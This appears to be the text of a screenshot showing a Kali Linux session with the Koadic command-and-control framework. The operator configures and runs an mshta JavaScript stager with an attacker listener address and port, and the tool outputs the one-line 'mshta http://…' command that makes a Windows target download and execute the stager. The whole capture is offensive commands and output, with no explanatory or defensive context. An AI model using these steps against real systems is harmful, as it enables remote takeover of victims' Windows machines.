 root@kali: ~/koadic
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/koadic
koadic
~\==8==/~
8
O
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0×B ]~
~[ Stagers: 6 ]~
~[ Implants: 44 ]~
(koadic: sta/js/mshta)# use stager/js/mshta
(koadic: sta/js/mshta)# set LHOST 192.168.183.138
[+] LHOST ⇒ 192.168.183.138
(koadic: sta/js/mshta)# set LPORT 9999
[+] LPORT ⇒ 9999
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.183.138:9999/h861m
[>] mshta http://192.168.183.138:9999/h861m
(koadic: sta/js/mshta)#